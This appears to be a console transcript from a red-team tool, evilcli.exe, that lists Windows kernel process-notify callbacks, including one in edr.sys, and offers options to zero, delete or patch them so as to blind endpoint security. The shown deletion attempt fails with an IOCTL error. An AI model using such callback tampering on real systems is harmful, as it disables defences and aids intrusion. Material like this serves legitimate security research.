 Command Prompt
C:\Users\rui\Desktop>evilcli.exe
Usage: evilcli.exe <options>
Options:
  -h            Show this message.
  -l            Process Notify Callbacks Address's List.
  -z            Zero out Process Notify Callback's Array (Cowboy Mode).
  -d <index>    Delete Specific Process Notify Callback (Red Team Mode).
  -p <index>    Patch Specific Process Notify Callback (Threat Actor Mode).
C:\Users\rui\Desktop>evilcli.exe -l
[00] 0xfffff8070612e1b0 (ntoskrnl.exe + 0x12e1b0)
[01] 0xfffff80708777220 (cng.sys + 0x7220)
[02] 0xfffff807082eb420 (ksecdd.sys + 0x1b420)
[03] 0xfffff8070987cc10 (tcpip.sys + 0x1cc10)
[04] 0xfffff80709eed930 (iorate.sys + 0xd930)
[05] 0xfffff80708705110 (CI.dll + 0x75110)
[06] 0xfffff8070a6d8c60 (dxgkrnl.sys + 0x8c60)
[07] 0xfffff8070ac28d50 (vm3dmp.sys + 0x8d50)
[08] 0xfffff80702913cf0 (peauth.sys + 0x43cf0)
[09] 0xfffff807027b1720 (edr.sys + 0x1720)
C:\Users\rui\Desktop>evilcli.exe -d 05
Removing index: 5
[-] IOCTL failed! (error=127)
C:\Users\rui\Desktop>